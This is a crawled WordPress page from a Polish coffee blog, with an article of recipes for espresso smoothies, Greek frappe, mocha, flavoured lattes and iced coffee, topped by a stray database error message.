

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaespresso.pl/przepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac/
body_size: 10448
content:
<div id="error"><p class="wpdberror"><strong>WordPress database error:</strong> [Got error 28 from storage engine]<br /><code>SHOW FULL COLUMNS FROM `wp_options`</code></p></div><!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11">

    <title>Przepisy na pyszną kawę, które każdy powinien znać! &#8211; Kawa Espresso</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Kawa Espresso &raquo; Feed" href="https://kawaespresso.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kawa Espresso &raquo; Comments Feed" href="https://kawaespresso.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kawa Espresso &raquo; Przepisy na pyszną kawę, które każdy powinien znać! Comments Feed" href="https://kawaespresso.pl/przepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kawaespresso.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://kawaespresso.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://kawaespresso.pl/wp-content/themes/covernews/assets/bootstrap/css/bootstrap.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-style-css'  href='https://kawaespresso.pl/wp-content/themes/covernews/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='newscover-css'  href='https://kawaespresso.pl/wp-content/themes/newscover/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css'  href='https://kawaespresso.pl/wp-content/themes/covernews/assets/font-awesome-v5/css/fontawesome-all.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://kawaespresso.pl/wp-content/themes/covernews/assets/slick/css/slick.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='covernews-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Source%20Sans%20Pro:400,400i,700,700i|Lato:400,300,400italic,900,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://kawaespresso.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://kawaespresso.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://kawaespresso.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://kawaespresso.pl/wp-json/wp/v2/posts/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kawaespresso.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://kawaespresso.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<link rel="canonical" href="https://kawaespresso.pl/przepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac/" />
<link rel='shortlink' href='https://kawaespresso.pl/?p=18' />
<link rel="alternate" type="application/json+oembed" href="https://kawaespresso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaespresso.pl%2Fprzepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://kawaespresso.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkawaespresso.pl%2Fprzepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac%2F&#038;format=xml" />
<link rel="pingback" href="https://kawaespresso.pl/xmlrpc.php">        <style type="text/css">
                        .site-title a,
            .site-header .site-branding .site-title a:visited,
            .site-header .site-branding .site-title a:hover,
            .site-description {
                color: #f3f3f3;
            }

            .site-branding .site-title {
                font-size: 100px;
            }

            @media only screen and (max-width: 640px) {
                .header-layout-3 .site-header .site-branding .site-title,
                .site-branding .site-title {
                    font-size: 60px;

                }
              }   

           @media only screen and (max-width: 375px) {
               .header-layout-3 .site-header .site-branding .site-title,
               .site-branding .site-title {
                        font-size: 50px;

                    }
                }
                
                    .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
        .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
            max-width: 1200px;
        }
        @media (min-width: 1600px){
            .elementor-template-full-width .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-template-full-width .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1600px;
            }
        }

        </style>
        </head>

<body class="post-template-default single single-post postid-18 single-format-standard wp-embed-responsive default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar dark single-content-mode-default header-image-default align-content-left">

    <div id="af-preloader">
        <div id="loader-wrapper">
            <div id="loader"></div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div class="header-layout-3">
                <header id="masthead" class="site-header">
                        <div class="masthead-banner "
                 data-background="">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="site-branding">
                                                                    <p class="site-title font-family-1">
                                        <a href="https://kawaespresso.pl/"
                                           rel="home">Kawa Espresso</a>
                                    </p>
                                
                                                            </div>
                        </div>
                        <div class="col-md-12">
                                                    </div>
                    </div>
                </div>
            </div>
            <nav id="site-navigation" class="main-navigation">
                <div class="container">
                    <div class="row">
                        <div class="kol-12">
                            <div class="navigation-container">


                                <div class="main-navigation-container-items-wrapper">
                        <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                            <a href="javascript:void(0)" class="aft-void-menu">
                                <span class="screen-reader-text">Primary Menu</span>
                                 <i class="ham"></i>
                            </a>
                        </span>
                                    <span class="af-mobile-site-title-wrap">
                                                        <p class="site-title font-family-1">
                                <a href="https://kawaespresso.pl/"
                                   rel="home">Kawa Espresso</a>
                            </p>
                        </span>
                                    <div id="primary-menu" class="menu"><ul>
<li class="page_item page-item-12"><a href="https://kawaespresso.pl/">Historia kawy – jak została odkryta?</a></li>
<li class="page_item page-item-9"><a href="https://kawaespresso.pl/jaki-gatunek-kawy-wybrac-do-ekspresu-cisnieniowego/">Jaki gatunek kawy wybrać do ekspresu ciśnieniowego?</a></li>
</ul></div>
                                </div>

                                    <div class="cart-search">

                                        <div class="af-search-wrap">
                                            <div class="search-overlay">
                                                <a href="#" title="Search" class="search-icon">
                                                    <i class="fa fa-search"></i>
                                                </a>
                                                <div class="af-search-form">
                                                    <form role="search" method="get" class="search-form" action="https://kawaespresso.pl/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                                </div>
                                            </div>
                                        </div>
                                    </div>
                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </header>


    </div>


    <div id="content" class="container">
        <div class="section-block-upper row">
                <div id="primary" class="content-area">
                    <main id="main" class="site-main">

                                                    <article id="post-18" class="af-single-article post-18 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                <div class="entry-content-wrap">
                                    <header class="entry-header">

    <div class="header-details-wrapper">
        <div class="entry-header-details">
                            <div class="figure-categories figure-categories-bg">
                                        <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                </div>
                        <h1 class="entry-title">Przepisy na pyszną kawę, które każdy powinien znać!</h1>
            
                
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    4 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                        

                    </div>
    </div>

        <div class="aft-post-thumbnail-wrapper">    
                    <div class="post-thumbnail full-width-image">
                    <img width="1024" height="684" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-malidate-van-849645.jpg" class="attachment-covernews-featured size-covernews-featured wp-post-image" alt="" loading="lazy" />                </div>
            
                </div>
    </header><!-- .entry-header -->                                    

    <div class="entry-content">
        
<p>Kawa to nie tylko klasyczne, mocne espresso. Napar z ziaren kawy można wykorzystać na nieograniczoną liczbę sposobów – wystarczy trochę kreatywności i dosłownie chwila wolnego czasu. Jeżeli zastanawiasz się, w jaki w sposób możesz wykorzystać kawę, aby stworzyć ciekawy deser lub napój, koniecznie przeczytaj nasz artykuł. <strong>Przedstawiamy kilka najciekawszych pomysłów na wykorzystanie kawy.</strong></p>



<h2>Smoothie</h2>



<p>Smoothie to rodzaj napoju, który zdobywa coraz większą popularność – szczególnie wśród osób, które cenią sobie zdrowy styl życia. Zaletą smoothie jest pełna dowolność w wyborze składników – blendujemy, to co najbardziej lubimy i nam pasuje. Dobrze skomponowane smoothie z powodzeniem może stanowić pełnowartościowy posiłek, najczęściej spożywany jako śniadanie<strong>. Dobrym pomysłem będzie tutaj zastosowanie płatków owsianych jako naszą bazę</strong>. Takie płatki to bardzo zdrowa opcja – są bogatym źródłem nie tylko witamin i minerałów, ale również cennego błonnika, którego – jak pokazują badania i statystyki – wciąż spożywamy za mało. Węglowodany złożone z płatków dodają energii oraz zaspokajają głód na wiele godzin. Jest to dobre rozwiązanie również w przypadku osób pragnących zrzucić zbędne kilogramy.</p>



<h3>Kawowe smoothie</h3>



<p><strong>Składniki:</strong></p>



<ul><li>Płatki owsiane – 4 łyżki</li><li>Mleko (roślinne, np. kokosowo-ryżowe) – pół szklanki</li><li>Espresso – 60 ml</li><li>Banan – 1 szt.</li><li>Śmietanka kokosowa – 1 łyżka</li></ul>



<p><strong>Przygotowanie</strong></p>



<p>Płatki owsiane zalej espresso i odstaw na ok. 20 minut. Po tym czasie dodaj pozostałe składniki z listy i zblenduj wszystko na gładką masę. <strong>Zamiast śmietanki kokosowej możesz użyć jogurtu kokosowego, obniżysz tym samym zawartość tłuszczu w swoim koktajlu.</strong> Pamiętaj również o tym, aby użyć dojrzałego banana, nie będziesz wtedy musiał dosładzać dodatkowo smoothie.</p>



<h3>Smoothie kawowo-orzechowe</h3>



<p><strong>Składniki:</strong></p>



<ul><li>Płatki owsiane – 3 łyżki</li><li>Banan – 1 sztuka</li><li>Wanilia</li><li>Jogurt – 2 łyżki</li><li>Mleko – pół szklanki</li><li>Espresso – 60 ml</li><li>Masło orzechowe – 2 łyżki</li></ul>



<p>Namocz płatki w espresso (ok. 20 minut). Dodaj wszystkie składniki wraz z odrobiną miąższu z laski wanilii i zblenduj na gładką masę.</p>



<h3>Smoothie kawowo-czekoladowe</h3>



<p><strong>Składniki:</strong></p>



<ul><li>Płatki owsiane – 4 łyżki</li><li>Espresso – ok. 60 ml</li><li>Kakao – 2 łyżeczki</li><li>Mleko roślinne lub zwykłe – pół szklanki</li><li>Jogurt (może być również śmietanka kokosowa) – 2 łyżki</li><li>Słodzik własnego wyboru (miód, cukier, syrop klonowy lub daktylowy) – 1 lub 2 łyżeczki</li><li>Wanilia</li></ul>



<p>Standardowo zaczynamy od namoczenia płatków owsianych w espresso przez około 20 minut. Następnie dodajemy pozostałe składniki i blendujemy wszystko na gładką masę<strong>. Jeżeli lubisz smoothie w wersji crunchy, możesz również dodać drobno pokrojone dwie kostki gorzkiej czekolady</strong>.</p>



<h2>Frappe, czyli mrożona kawa po grecku</h2>



<p>Frappe to napój kawowy, który pochodzi z Grecji. Receptura powstała w dość przypadkowy sposób – niejaki Dimitris Vakondios na targach w Salonikach zajmował się promowaniem firmy Nestle, a konkretnie ich nowego napoju dla dzieci o smaku czekoladowym. Mężczyzna w przerwie między wystąpieniami postanowił zaparzyć sobie kawę rozpuszczalną. <strong>Nie mając wrzątku, zalał ją zimną wodą i wymieszał za pomocą shakera</strong>. Tak narodził się napój z aksamitną pianką, do dziś serwowany niemal w każdej greckiej kawiarni, nie trzeba chyba wspominać, że cieszy się on bardzo dużą popularnością.</p>



<p><strong>W zależności od naszych aktualnych preferencji możemy przygotować klasyczne frappe lub frappe z dodatkami</strong> jak banan, maliny, jagody czy też czekolada, masło czekoladowe, pasta waniliowa.</p>



<h3>Jak przygotować frappe?</h3>



<p><strong>Przygotowanie frappe wcale nie jest trudne. Wystarczy mieć do dyspozycji mikser lub shaker barmański.</strong> Efekty smakowe będą o wiele ciekawsze, jeżeli zamiast kawy rozpuszczalnej, wykorzystasz espresso sporządzone z wysokogatunkowych ziaren. Potrzebne będzie również mleko (weganie mogą spokojnie wykorzystać swoje ulubione mleko roślinne, świetnie sprawdzi się np. kokosowe), trochę cukru do smaku oraz kilka kostek lodu.</p>



<p>Zaczynamy od schłodzenia naszej szklanki (powinna być wysoka). Przygotowujemy nasze espresso, czekamy, aż się ostudzi, a następnie przelewamy je do shakera, dodając kostki lodu – potrząsamy do uzyskania pożądanej ilości pianki. Zawartość shakera wlewamy do chłodnej szklanki, a następnie dodajemy mleko naszego wyboru oraz cukier. Możemy również użyć blendera, a także zmienić nieco sposób przygotowania poprzez zmiksowanie wszystkich składników od razu. <strong>Wykorzystując powyższy przepis przygotujemy frappe klasyczne, ale warto też wykorzystać swoje pomysły do stworzenia nietuzinkowych połączeń smakowych.</strong></p>



<h2>Inne proste napoje kawowe na bazie espresso</h2>



<p>Doskonała kawa jest kluczem do sukcesu każdego napoju kawowego. Na bazie espresso z ziaren o charakterystycznie orzechowym i czekoladowym posmaku stworzymy nie tylko tradycyjną americano czy cappuccino. <strong>Poniżej przedstawiamy szybkie sposoby na przygotowanie powszechnie znanych napojów kawowych:</strong></p>



<ul><li><strong>Mocha jest takim wariantem kawy, który z powodzeniem zastąpi deser po obiedzie. </strong>Aromatyczne espresso musimy połączyć z czekoladą w wybranej postaci: kakao, syrop czekoladowy, rozpuszczona czekolada, a następnie wymieszać ze spienionym, gorącym mlekiem. Na wierzch dodajemy słodką bitą śmietanę i gotowe!</li></ul>



<ul><li><strong>Waniliowa, cynamonowa lub czekoladowa latte?</strong> Nic prostszego, wystarczy, że posypiesz mleczną piankę przyprawą lub zetrzesz na wierzch płatki gorzkiej czekolady. Dla większej zabawy i wzmocnienia intensywności smaku, polecamy wykorzystać mleko smakowe. Już niewielka jego ilość sprawi, że twoja kawa zyska nieznany dotąd smak i aromat.</li></ul>



<ul><li><strong>Idealnym rozwiązaniem na upalne, letnie dni będzie też kawa mrożona.</strong> Wystarczy przygotować mocne espresso, a zamiast mleka i cukru dodać lody śmietankowe w preferowanej ilości. Świetnie sprawdzą się też syropy smakowe – karmelowe, owocowe lub o smaku słonego karmelu.</li></ul>



<h2>Kawa – składnik wszechstronny</h2>



<p>Przepisów, w których jednym ze składników jest kawa, znajdziemy naprawdę dużo. I to nie tylko tych na słodko, kawa może być również wykorzystywana do dań wytrawnych np., jako składnik marynaty do mięs. <strong>Wieki temu kawa była ceniona głównie ze względu na swoje pobudzające działanie, dziś cenimy ją również za jej walory smakowe.</strong> Warto eksperymentować z kawą, odkrywając jej zastosowania i nietuzinkowy aromat w nowych połączeniach.</p>
                    <div class="post-item-metadata entry-meta">
                            </div>
                
	<nav class="navigation post-navigation" role="navigation" aria-label="Continue Reading">
		<h2 class="screen-reader-text">Continue Reading</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kawaespresso.pl/technologie-wykorzystywane-w-ekspresach-do-kawy/" rel="prev"><span class="em-post-navigation">Previous</span> Technologie wykorzystywane w ekspresach do kawy</a></div></div>
	</nav>            </div><!-- .entry-content -->


                                </div>
                                
<div class="promotionspace enable-promotionspace">

    <div class="em-reated-posts  col-ten">
        <div class="row">
                            <h3 class="related-title">                    
                    More Stories                </h3>
                        <div class="row">
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://kawaespresso.pl/technologie-wykorzystywane-w-ekspresach-do-kawy/">
                                            <img width="300" height="200" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-marta-dzedyshko-2775827.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://kawaespresso.pl/technologie-wykorzystywane-w-ekspresach-do-kawy/">
                                        Technologie wykorzystywane w ekspresach do kawy                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    5 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://kawaespresso.pl/kawa-do-chemexa-jakie-ziarna-wybrac-do-alternatywnych-metod-parzenia/">
                                            <img width="300" height="200" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-jessica-lynn-lewis-867470.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://kawaespresso.pl/kawa-do-chemexa-jakie-ziarna-wybrac-do-alternatywnych-metod-parzenia/">
                                        Kawa do Chemexa – jakie ziarna wybrać do alternatywnych metod parzenia?                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    5 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                                    <div class="col-sm-4 latest-posts-grid" data-mh="latest-posts-grid">
                        <div class="spotlight-post">
                            <figure class="categorised-article inside-img">
                                <div class="categorised-article-wrapper">
                                    <div class="data-bg-hover data-bg-categorised read-bg-img">
                                        <a href="https://kawaespresso.pl/jaki-gatunek-kawy-wybrac-do-ekspresu-cisnieniowego/">
                                            <img width="300" height="182" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-jamal-yahya-4085291.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                        </a>
                                    </div>
                                </div>
                                                                <div class="figure-categories figure-categories-bg">

                                    <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                                </div>
                            </figure>

                            <figcaption>

                                <h3 class="article-title article-title-1">
                                    <a href="https://kawaespresso.pl/jaki-gatunek-kawy-wybrac-do-ekspresu-cisnieniowego/">
                                        Jaki gatunek kawy wybrać do ekspresu ciśnieniowego?                                    </a>
                                </h3>
                                <div class="grid-item-metadata">
                                    
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    5 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                        </div>
                            </figcaption>
                        </div>
                    </div>
                            </div>

        </div>
    </div>
</div>
                                
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/przepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kawaespresso.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='18' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
                            </article>
                        
                    </main><!-- #main -->
                </div><!-- #primary -->
                                <aside id="secondary" class="widget-area sidebar-sticky-top">
	<div id="block-2" class="widget covernews-widget widget_block widget_search"><form role="search" method="get" action="https://kawaespresso.pl/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></div><div id="block-15" class="widget covernews-widget widget_block"><a href="https://iviterserwis.pl/serwis-ekspresow-do-kawy"><figure class="wp-block-image size-full"><img loading="lazy" width="600" height="400" src="http://kawaespresso.pl/wp-content/uploads/2021/09/serwis.jpg" alt="serwis ekspresów do kawy" class="wp-image-33"/></figure></a></div><div id="block-3" class="widget covernews-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://kawaespresso.pl/przepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac/">Przepisy na pyszną kawę, które każdy powinien znać!</a></li>
<li><a href="https://kawaespresso.pl/technologie-wykorzystywane-w-ekspresach-do-kawy/">Technologie wykorzystywane w ekspresach do kawy</a></li>
<li><a href="https://kawaespresso.pl/kawa-do-chemexa-jakie-ziarna-wybrac-do-alternatywnych-metod-parzenia/">Kawa do Chemexa – jakie ziarna wybrać do alternatywnych metod parzenia?</a></li>
<li><a href="https://kawaespresso.pl/jaki-gatunek-kawy-wybrac-do-ekspresu-cisnieniowego/">Jaki gatunek kawy wybrać do ekspresu ciśnieniowego?</a></li>
<li><a href="https://kawaespresso.pl/historia-kawy-jak-zostala-odkryta/">Historia kawy – jak została odkryta?</a></li>
</ul></div></div></div><div id="block-4" class="widget covernews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div>
</div><div id="block-5" class="widget covernews-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://kawaespresso.pl/2021/07/'>July 2021</a></li>
	<li><a href='https://kawaespresso.pl/2021/06/'>June 2021</a></li>
	<li><a href='https://kawaespresso.pl/2021/05/'>May 2021</a></li>
</ul></div></div></div><div id="block-6" class="widget covernews-widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container"></div></div>
</div></aside><!-- #secondary -->
            </div>


</div>

<div class="af-main-banner-latest-posts grid-layout">
    <div class="container">
        <div class="row">

    <div class="widget-title-section">
                    <h4 class="widget-title header-after1">
                        <span class="header-after">                            
                            You may have missed                            </span>
            </h4>
        
    </div>
    <div class="row">
                <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://kawaespresso.pl/przepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac/">
                                    <img width="300" height="200" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-malidate-van-849645.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://kawaespresso.pl/przepisy-na-pyszna-kawe-ktore-kazdy-powinien-znac/">
                                Przepisy na pyszną kawę, które każdy powinien znać!                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    4 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
                    <div class="col-sm-15 latest-posts-grid" data-mh="latest-posts-grid">
                <div class="spotlight-post">
                    <figure class="categorised-article inside-img">
                        <div class="categorised-article-wrapper">
                            <div class="data-bg-hover data-bg-categorised read-bg-img">
                                <a href="https://kawaespresso.pl/technologie-wykorzystywane-w-ekspresach-do-kawy/">
                                    <img width="300" height="200" src="https://kawaespresso.pl/wp-content/uploads/2021/09/pexels-marta-dzedyshko-2775827.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" />                                </a>
                            </div>
                        </div>
                                                <div class="figure-categories figure-categories-bg">
                            
                            <ul class="cat-links"><li class="meta-category">
                             <a class="covernews-categories category-color-1" href="https://kawaespresso.pl/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>
                        </li></ul>                        </div>
                    </figure>

                    <figcaption>
                        
                        <h3 class="article-title article-title-1">
                            <a href="https://kawaespresso.pl/technologie-wykorzystywane-w-ekspresach-do-kawy/">
                                Technologie wykorzystywane w ekspresach do kawy                            </a>
                        </h3>
                        <div class="grid-item-metadata">
                            
        <span class="author-links">
                            <span class="item-metadata posts-date">
                <i class="far fa-clock"></i>
                    5 years ago            </span>
                        
                <span class="item-metadata posts-author">
            <a href="https://kawaespresso.pl/author/admin/">
                admin            </a>
        </span>
                    </span>
                                </div>
                    </figcaption>
                </div>
            </div>
